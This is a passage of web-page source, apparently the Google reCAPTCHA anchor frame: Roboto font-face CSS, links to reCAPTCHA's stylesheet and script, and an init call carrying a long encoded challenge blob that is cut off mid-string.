  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="51gZgeO5sFWQzJZpUB_5bA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="51gZgeO5sFWQzJZpUB_5bA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="51gZgeO5sFWQzJZpUB_5bA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22R8KHw4hnXjAkwrIGc2s7WMOEbmYVwrjDtSBfwqJzR8KBITMgBMO3w6XDgsOnwqjDnsOdSMO8wo4IZ8Kxw4/DtsOdwoTDgUkzcwTDoH0xwoHCnWzDqS4nwqUULsOvwp3DusOew4fCgMOoFXLDvyIhw6rDjcOLNcOlw785w6rDj0vDuT/[base64]/DosOfwr3ChMOpPmfCrsKFwoXCqlDDglTDs8OjSSYlWMKZw658w4rDonnDpcOeA8KhUQDDtkHDqsK2M8OIOlcBw60NbsOFwqk7FcO1JRY/wovCs8O1wqRTwqAAdW7DnkM8wqrDiMKhwrDDtsKPwq9DEATCtMKcJ1Qbwo3DgMKVFy8YCMOWwo/CjivDncObVGcswqnCssKUO8O0Q3XCksODw6/DksKVw7XDq29Xw6d2bS5Nw4tpQlc6Ln3DlcOlBVnCsEfCtXPDkMOLN3PChcKuOibChH/Cp39GLMOwwpXCq2DDnHohEXnDhHnDu8K9wocnCnMycsOBbsKJwpHCtsOFDRLDiiPDicOyOcOjwoDDjMKXXFDDiXDDojtswqzCjcOiBMO+dzR4c2rClcK+NMOnK8KHA1LChcKJJsKUfy/DuQLDqcO/EMKzwqhrwoPCqMO5w7TDoisUIXnDgkMpwr3CjsKwccK3wq/DhwjCtcK4wqTDk8KpH27CkcOGGEcjw5k6LGLCs8OEw5nDtcObPE1hw6wdw5fDnVF1w4MuennCmzxpw4rDmk/DkjzDn8K2TgPDo8OBwqjDrsK1w7ImchQXw6EnLcOuY8OnB17CtMKwwoPCtsOqNMOwwqUpCcOEwp3Cq8KWw6RwBcK0X8KHXSDCj8OXwrEAwqNDwovDvmXCisOMw6bCoRbDscKhwrvDpMKRHsOvUVpEw7HCnR4fWsKQwp/DrcKHw7TCosKNV8Kxw5HDosKWF8OrwrrDv8KnwrPDnUoJC2srw5vCsiXCkmQgw5AvKzh8wqkbZsOXwogxwoHDqsKmO8KoFmhYa1vCpcOOISdLSsKkwqwgO8Oew4vDl2o1TMKkJ8Odw4LDlgbDrMOMw4R/CcOOw7TDpwJUwrbCqMOmwpwOHytbZMOAfTTCuEovwp4Mw7DCrhfCvh3DrMKCw6ERwr3Di0DClsKdw7rCiD7Di8KzR8Oqw4ErZWzCocKYdyAmwox3w5HCjMKJw5vDpcO4UcKWwoFRbDzDmsOwdMK0fcO6TcOlwr/[base64]/U8K4KwrCpH1Ea8KEw4PDsj9EVcODRcO2w4U0QsKzw6c4BHYnwo0cNUrCksOyw7tvazjDqEcTO0/Dtj41J8O0wrbCkg8Ww67DnsKhw7QoU8Kdw7jDiMK9OsOaw4HDsQPCgA4peMK5wrQhw7VcE8KZwo45bMK4w5bCtlJSPhjDpBYlEnp1w7zDpUfCpMKYw6jDgF9OE8KPUzDCiErDnwDDky/DhDzDocKZw5vDsyZCwoo7DsOiwrvClnTCmMO4X8Oqw5rDlRwlZmDDhcOxwqTDnUwXbg/Dq8OLQMKIw4VCwrLCtcKGdW3CpVjCpSXCq8K6wpbDqlx3DcOHIcOqRcKUwrhiwqrCs0HDiMONw60IPcO+S8KzZcKPZMKQw6RBw69Vwr5zWsO9wq3DlMK3w4Rdwq/Cv8ORwrhSwo42wrF6w5TCgVoVw7NHwrnCs8KIw5/Cp23CrUXCvlPDmwfDsMKXwqLDuMKhw4liDRBjJlNtSn/[base64]/DphdaGMOQwr/DtmPDgcKDccOzNMKbw7jCtsOfGMKzwr07woDDqHDCm8KfQTpIISQ/wqQWWRg2w7Q7wrVfLsKuP8OnwocQPkLCrBDDm2LClMOuw6BvUBRtwp3DrcK2FMO2C8KGwqXCpMK3clNuECTCl2rCqMKUZMO4bMKEJm7ClMKFZMO7csKHIcOYw4/Dpg3DmnQIQ8Opwq/CoTnDpg0BwoHDmsOLw5TDqsK0EFLCscKEwoALw7jCj8O9w7HDmmvDksKRwprDtjzCgMKRw4HDkVnDqMKXdj3ChMKawqvDqlPDoSfDni4Ww4FgPsOeVMOtwoHCuzXCpsOBw4x8ZcKQwq3CscK/[base64]/DkcO2PsKywoJSJMOzFhbCpMKiAMKYCQXClW7Cn8OAw53CtW/Cj8K3KsO9w77DvGYXFm7CsQUAwqrDmMKgTsOrTcK6PsK+w4/DnVPCscOywoHCssK9IWVEw5/Co8ONw7bCiyRyG8Olw7PCnEpZw73DvMObw5PDo8OMw7XDq8OlCsKYwq7Cok3Ct1LDokRQw7JDwqjDuEgRwpLClcKGw6HDuUhUDWxSOMOZc8K/Y8OCQcK8byp0w5dlw5Qiw4N7LU7CiAs+A8OSLcKFw5FvwqHDkMKATnTClXcnw7UHwpDCv0Vyw5s8w6lEBBrDoQNHexpswobChsOHDMKzanLCrsOTwoNUw7XDtsOACcKFw692w6QxBnAPwpALSUvCqwzDpT3DgFTCtwvDjWA5w7HDom/CrsOUw5HCvDnCpsKnYhxrwpByw4E+wqPDisOtXC5kwrQMwqpmXsKTBsO3fMOPeVVydsKVAzfDicO1fMKoeAd/w4nCncOqw4TDucK5B2YHw70ZNx/DjX3DucOOPcOqwq7DnhDDlcOiw4NDw5cdwoxJwpJIw4PCkCRyw4IyQz9lwpLDtcKFwqDDpsK9wobCgMKCw7A5b14Od8KMw4kvZm9kPGYGB1TDscOxwq4lUMOow5g3VsOHQFrCrEPCqcKnwr/CpAQfw6/DoDxmN8OKw7XDlXN+AsOZey7DlsKXwqzCtMKiasOMJsOYwqfCpkfCtjVIRSrDpsK/VMOzwrvCnhHDusOiw6wbwrXCsX/[base64]/[base64]/wrHDoh7Do8OJNmEgw47CrCjDkMKTT8OYPMOmwrHDrMKXPcOJw5TClcOzMsOQw4XCmsONwrrDpsKpABxaw7XCmVjDu8K7w6piR8KUw5R+RsO4IcOnPiPDqcO3GsOdLcOBwq4jHsKRwoXDmjdIwo4RUTo/J8KtdAjCmU4qR8ODXsO/w4nDozTDgXHDsnwSw7fCt2YswovCmwxeBBHDnsOQw4c6wpBOAxPDklxfwpDDrSRkID/Du8OawrjChQJfP8OZwocnw7nDhsKCwpfDgsKPHcKkwqRFeMO0bMObM8O9Oyl0wo3Dh8O6AMKVSURZV8OSR2vDkcOFwo5+ejjCkGTCqzHCkMOZw7vDjx/CsjLCpcOkwp8Dw4sCwqAFwpXDp8Kowo/Cs2FAwrREPXvDocK1w51wX1EvQklfUn/[base64]/DjDINYQIGWmQSHxTDjRlQw4ctw5pBMMK+w7B+asOLcMKIwqZIw7QhXgtGw6DCrRo7w7EqXsOTw7dhwp7DhW7DoAMUUsKtwoBIwowSAcKfwrDCiArDhTrCkMKDw4vDviVqTy0fwq/CrQhow73CuU/DmXDCrhcLwp5yQ8Krw48nwpd6w70hH8KjwpDCkcKTw4AeWUHDnsOpewoaDcKjWsO9biPDp8O6D8KjGzFtWcK1XnjCtMObw5nDtcOEBwTDscO/[base64]/w7vCq8Kfw5HDsxIxwrASwr3DkMO0w6oAw7vDu8OMZ3ERwr4KWipCwoHCslhcSMOHwqzCpXJPV3bCtEJNw7XCjE5Lw5/CvMO+VXBpRTLDnzrCjzwLbj16woNwwoAKP8OBw4LCrcKLQ1kqw4FMQDbCqsOfwr0Ywq9+wprCq1vCgMKYGRbChTlSbcK/ajrDvHRBXsKcwqJPGl53QcOUw6BOK8KdBcOmJlZ3IHTDuMOfTcONalPCh8O/F3LDjhrCoQBZw7bDhE0ldMOLwrvDnn8HOBM8wqnDrMOoOxAyPcKIF8KPw5jCrVPDgMO/ccOlw5BFw6HChcK3w4vDmwfDq3DDocOIw6/Cg1TCg0HDs8Kxw6c9w6ZEwrJNVSBzw6fDmMKSw6k6wqzDjMKLXcOrwpFfAMOFwqQGP2XCi0x8w6gbw6ciw5Nkw4/CpMOoOWbCq3jDvz7CqifDoMKawo3CjMOyYcOVfsOZbVBnw50yw5nCkUPDl8OKCcOcw4l3w5LCgiRTNjbDoCvCsgNGw7LDmhMUWDPDncK8cwlXw6xWSsKbMHfCvn5WB8OEw7d/wpHDtcK7ShPDlsKnwrB1D8KTfE3CoixYwpYGw7hlLDYfw7DDosKgw5QyWThDKm/DlMKYO8KdH8O1w7g2aD8RwoRCw73Csh1xw7PCqcKId8KKB8KwbcKlTlXDhk9GWi/Du8Ouwp03LMOpwrHCssOiU3PCiy7DsMOED8KDwqsKwoLCj8O8woHDmsKKJcOew7LCp3AaUsOxwpLCnsOWNA/Dv01jM8OJJ0pEw6DDiMOCc3fDvzAFVcO/wr9ReXxxWAnDjsK3w6dUHcOQK1/DrjnCoMK2wp5Yw4gCw4fDuXLDjRU8wqbCt8K0wr94DcKJS8OOETHCscOFP1oPw6dGOE8YTVHDm8KGwqo+T2tbEsKIw7rCjw7DscOEw4Aiw6QdworCl8KpKmcdYcOBHkzCrj/DlMO6w6h4FCLCqcKnaXzDv8KWw6ASw6BLwq5yP17DgcOnH8KVZsKcfklXwqnCsFV3NhPCjHZ6bMKCHRowwq3Cj8K0W0/DpcKYNMKVw5bCnsO+G8OFwpc/wpDDqcKVF8Opw4/[base64]/wpfCp2sMVcKgIcK+EsOIwp7Co3Y9e8O8wo7Cl8OwAG1jw4HDk8OYw4AbMcObw5fDrRkWRybDo1LDv8OUw7M4w4jDk8KGwpDDnBnDkHjCuwjClMO+wqlSw4YyVMKKwqpLSzwrc8KbJi1PC8K2wqpmw5DCowfCjivCjy7CicKgw47DvD/DssO7wrzDrF7CssOSw4LDlX4Yw6Ugwr5iw68MJVQhBMOVw7Zyw6rClMOQw7XDmMOzUg7DkMOoVQEwAsKxUcOeDcKjw7MHSsKTwpIUDBnDqsKYwqnCv01DwpfDmgjDqgDCvm0LNU9mwqzCtU/CncKHX8K7wpcCCMKiPMOzwobCkxB/FWETKsKjwqw4wrh+w65Kw4LDmj/CisOiw7YOw5vCkFwZw7IZd8ORJ2zCisKIw7LDjyDDs8KnwpzCmQBWwoB4wqMYwrRvw40ACMODUk/DsRvDuMKVGSLChMOowofCiMOOOTdjw4PDnylsRhjDmXjCvVUrwphZwpvDlsO0WW1Awp1VQcKLHErDqnZAVMKWwq7DjRnCicKRwr8+cgnChl9LG1HDtXITw5nDnUspw43Cl8KBQW7Cl8OIw5PDsTNXOGE1w6l/MnnCsVUywojDiMK+wonDiA/CqcOBTzTCllDCq25uEw4Hw7IIH8OeLcKDwpfCgQHDmV7DlH1jaFo+wqNkKcKrwr1nw5sMb3V7FcO+e3DCvcOuQXs5wpfDuEfCtVTDjxzClFw9aFgEwr9sw4DDmjrCilnDq8ONwp8SwpXDjWIBCRJiwo/Cu1suMztkMhLCvsOhw6s1wpw6wp4QHMONAMK5w4NHwqgbRWPDk8OYw7MBw5zCiygVwr8ec8Kqw67DtcKOQcKZPF7DrcKjw4jDrThLZXAbwrwIO8K0I8K2dR7Cu8ONw4TDisOfHcOhCU8bRkIZwr7DqDoGw6fCvlnChE0fwrnCvcOww4LDhTPDoMK/CnYJD8O1wr/DqXdowozDvcO3wqbDtMKgND/[base64]/[base64]/CjMKpBcOvGMOGLMKiHMK/w6cxcCzDhnPDiMK9w6N4VMOKVcOOACrCo8Opw41twqXDgBHDm13DkcKAw5ZLwrMQfMKtw4fDssKGJ8K3XMOKwqzDkksOw6ljaDQWwpo2wrAOwpIVaigZwrHCjSoOW8Kzwodfw6/DmgXCv09mdWTDmHjClMOQw6FUwojCmh7DqsOzwr/DksKJRyF7wp/CqcO9DMOcw4fDmwrCpHDCksKbw4rDs8KIaW/[base64]/DqMKzfi3CrcKxwqhiw5BOwqHDj8OJcGp2DsK5XEzDpER+GcKEIRPCqMKRwpRiY2/[base64]/[base64]/Drmlrw64Wch1xwrfDusKpw7LDkcK/WGfDtxdswrNiwpJwdMOZdF/Dv3gVQMOOAsKTw5jDtMKrfldtYcOGPlsjw6PCoHI5JUh/[base64]/DrMKxw5XDnsKCfMKkGUVoUsOzCRTDphrDlcKjKsOMwp3DhcOhNyMDwpvDicOTw7Bdw6DCt0DCiMOGw6vDnMKXw4PCk8OMwp0RRBkaYF7Du3Exwrouwox+GV9fY3/DnMOcw7DConzCsMKoAAzClR7CqMK9KcKQIkjCicOhLMKtwr18CmR4XsKdwpd8w5/ChGZywp/[base64]/Cg8OgHsONQS1qIWRvwrBdOizCtW0pw5DClFHDhgcLJXbCnh/DncOUw442w73DiMKzMsOFWX0ZRsOLwrN3Ll/Dn8OrZMKPwozCmxR6McOaw5A5YMK0w6AlejxWwrhyw77DtxZEUcOsw4rDsMO5d8O0w7V8w5hpwqF9wqAmKToDw5PCpMOrXR/CuxUidMOKEMOXEsO7w7oTKDDDgMORwobCqcO9w63Cqx3CoWrDvgHDpXfCvxbCgcOgwozDrnnCq35sacKOwpXCggDDqWHDgUQzw4xIwrHDusK6wovDtR4Ka8Oiw6zDtcKhesOzwq3Cv8KOw5XCtypPw5JlwqZ1wr1yw7TCsT1Cw7lZJwPDtcOqFx/Dh2XCrMOJDcKRw7hFw4hFCcOEwq/Ch8O4DXfDrAoVOT3DgToDw6M0woTDtDU6LlLDnl19EMKzVUdvw4FZFhtYwoTDpsK9LHBkwp10woZxw6csZMOiVMOAw4LCgcKHwqnCtsOEw79Vw5zCow1Swr7DhiLCo8KSCD/CjkDDnsOgAMOJCQA3w4omw4pwY0vCsR9qwqA+w757LmYVfMOJGsOKRsKzDsOlw4V7w4bDjsO/J0XCnChzwosND8KMw47DmUdUVW3CohvDrWpVw57Cmz0XacOsGjbCtGzCrTFPYCjDhMOyw4xGaMKEJ8K+wopAwr4RwpISI01Lwo/ClMKXwpLCk05lwpDDpE4Paxp/JsO1wrLCqHrCjy4zwrfDj0oib2EOXcOKLHfCv8K+wp7DrMKEeH/DoT53JsOJwoE8akLCu8KqwphEJkorU8O0w4TDhXLDq8O0wokiUDPCo24Pw4ZtwrxFJMOpEzvDsHrDmMOdwr0lw6JEHh7DmcK9ZHLDncOCw6fCnsKOeisnL8OTwrHDrk5WbgwVw5YJRUPDjHPCngl8VMOow5M/w6TCjl/[base64]/ClsOSwr7Ct8KjwrRTIzHCocKBcsO5SB/CtsKJwoTDljIswoXClAgHwo7DqSAzwoHCssKFwod2w4I3woXDpcKnYMOKwrPDtQlnw70SwpdSw57Du8KBw5MMw7ZtKsK9ZwDDnwLDp8Ocw4hgw4U2w4gQw688Ui5gC8KTOMKLwoAENWXDoi/DmcKWE30uCsKYFF5Aw6kXw6vDicOIw4fCqcKAKcKhKcOfDljCmsO0F8Ozwq/D